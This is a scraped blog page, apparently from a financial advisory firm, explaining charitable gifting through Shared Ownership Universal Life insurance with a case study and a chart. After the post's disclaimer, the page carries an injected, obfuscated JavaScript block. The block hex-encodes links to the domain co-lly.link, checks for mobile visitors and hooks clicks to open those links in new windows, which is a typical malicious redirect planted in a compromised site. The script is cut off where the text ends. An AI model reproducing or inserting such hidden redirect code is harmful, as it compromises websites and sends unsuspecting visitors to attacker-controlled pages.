<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item" tabindex="-1">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item" tabindex="-1">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item" tabindex="-1">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item" tabindex="-1">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item" tabindex="-1">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item" tabindex="-1">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-45454ee elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="45454ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5NzAwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header>
	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-17074"
					class="nv-single-post-wrap col post-17074 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-charitablegifting category-individuals category-life-insurance">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Charitable Gifting with Shared Ownership Universal Life Insurance</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://financialconfidence.com/author/afa/" title="Posts by Financial Confidence" rel="author">Financial Confidence</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2018-05-01T17:28:00+00:00" content="2018-05-01">May 1, 2018</time></li></ul></div></div><div class="nv-thumb-wrap"></div><div class="nv-content-wrap entry-content"><p>Many individuals have realized their charitable aspirations by donating a life insurance policy to the charity of their choice.&nbsp;In situations where that donation is a Universal Life policy, the use of a Shared Ownership strategy could prove to be a viable investment for the donor.</p>
<p>Shared Ownership refers to an arrangement involving cash value life insurance policies such as Universal Life.&nbsp;Universal Life combines life insurance with an investment fund which grows tax deferred until the cash value is withdrawn.&nbsp;If the cash value is paid out at death, the growth is tax free.&nbsp;</p>
<p>Under Shared Ownership, the life insurance and the cash value would have different owners and beneficiaries and would be structured as follows:</p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The owner and beneficiary of the death benefit of the life insurance would be the charity.&nbsp;</p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The owner of the investment portion would be the donor and the beneficiary would be his or her spouse of other family members.&nbsp;</p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The donor would pay the cost of insurance on behalf of the charity and receive the donation receipt</p>
<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Any investment deposits to the policy would grow tax sheltered for the benefit of the donor and his or her family.</p>
<p></p>
<p><strong>Case Study</strong></p>
<p>John is a 45 year old business owner who wishes to leave $1,000,000 at his death to his favourite charity.&nbsp;He arranges for the charity to purchase a $1,000,000 Universal Life policy on his life.&nbsp;John pays the annual premium on behalf of the charity ($11,724) and receives the charitable donation receipt.</p>
<p>As a result of a Shared Ownership Agreement between John and the charity, John owns the investment account of the Universal Life policy and deposits $10,000 per year for 10 years.&nbsp;His wife is beneficiary of the investment portion of the policy should he die. This deposit is in addition to the $11,724 cost of the insurance that he pays on behalf of the charity.</p>
<p>The cash value portion of the policy grows tax deferred, and if the cash value is paid out as a consequence of John’s death that growth is received by his beneficiary tax-free.&nbsp;If we assume that the investment account of the policy earns 5% per year and we compare that to an alternative investment earning 3% after tax (comparable to 5% before tax), the results are as follows:</p>
<p></p>
<p><img decoding="async" src="[data-uri]
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[base64]/6mJRqmpiqNm1tVStxMzUiZcZWSlJn0SNeMsS66KZlqN0kAQHXuKiXJ8tK6itQhSYHZqVJd2cuArgi5s9LXrHbsvXz9svG7lHSTbL0AgBeoUgCAF0aVAgCsiyoFAFgXVQoAsC6qFABgXVQpAMC6qFIAgHVRpQAA6zpllcpv8na/bKvmtB8AcFKnrFL1L0TUPyzUumZ/hAIAcEZnTej52pQ/KZQ/PsQfGQKAl3HWKpWvU/nLsOMf5ZPu7/JJvnt1f2HP6p/XSyHUSL/2vXJi/h4gAOBBTvzDsfqXW1M5apnxgJSxjNdgNX2KD8n4VSxVKqhSAPBkJ65SkmpRv+tYvkWlbqVHg93T8dHUnvpdyj1GlQKApzl3lcoXIBu/[base64]/4/StrJBcNAdpjTf521fx79+/dqzwsNbYNl6tHXjTet+MzyR/EFnG2ULP5NGBtLWp7RJEk3XJn1uz1rtNt2hD3//dtfwft47aiGHMl++sR6BK3YfjcgwRBbH6/drx9J0LVd2NNi0Dj+b6MeYX9dQV9NqNM3TxaI1tOr2utf9oZGtcHkWdgJ9MvXs3QzX5u5HxnEDa2tS2E0Xqb43tKAq/F13NTUXX/kLXAZ5DZujm62UYqtRnOQqtC2iXpdrpuG+NbybbVS/8TLTZuif2aLrdf+t0oWm03g1evrrnfaK1rsO6hDKq2cdxUlObZ76T7L6PJwSSb2Hjlb0W1kXRGDMy9lRa93oRx0mKVse3zlG9cZ3u16ZLdT0vgCp1H47OLqAdUjWz7Ifga9Mb915NcvlCXWqY8mKNU3UJaY3Dpvmr0tFMybeoceKeGkvfVh7jowNpuqmrMYp8Su3cX/fpLXbG6475KCN6rcGtcTHWrRdAlbqPabQ5s7TGxdW4f2HZe49OLkccqVJdRohxWY/QW95Zek2mu6aadfyRCX8TeizPCaSru3W6KF7KRM5+tEw/tm6ttUOoDvbpoqmq+arphSp1Hx+qUt5j340/9+nfRyeXI3aSfnb+1iRvq1K64/Ssy63mP370E7PvGTNTTwuk26qU6JTLov1HY1rvzFaV0rtrjWKr3zey7lKvgSp1H1SpI7Sl/9tJb77wOWzll8qz1ZK19psbqpQT606+c16rA9T0DFM1r074+3hOIN1WpTw3v9aAywQ3o+V4lfLIbjK102E5jnkBVKn7+FCVer0w+hBtYz0Bb+CvKlRHqpRohuOwj1Ypp62r71SJSbPya52S1+abfvPI6Tw6kG6oUmPV8UWm34FkHC/T4KzhEeNIfx7STVv7JVCl7mMa0Gp2ETMNyu/[base64]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"></p>
<p></p>
<p>With Shared Ownership, it is possible for both the charity and the donor to benefit.&nbsp;The unique tax advantages and flexible design of a Universal Life policy make this an ideal vehicle for this strategy.</p>
<p>Give me a call if you think this strategy will work for you.&nbsp;As always, please feel free to share this information with anyone you think will benefit from it.</p>
<p></p>
<p></p>
<p></p>
<p><em>* If John withdraws from the Universal Life policy while he is living he may be subject to tax.&nbsp;He does, however, have a much larger fund to borrow against than he would under the alternative investment fund.&nbsp;Should John die, his wife would receive the full amount of the investment fund tax free.&nbsp;</em></p>
<p><em>Universal Life example illustrates Sun Life Universal Life II for a male age 45 non-smoker level cost of insurance with additional deposits of $10,000 per year for the first 10 years, projected at 5% for life.</em></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x79\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x4c\x6a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x4c\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x43\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x45\x6e\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x55\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x69\x53\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 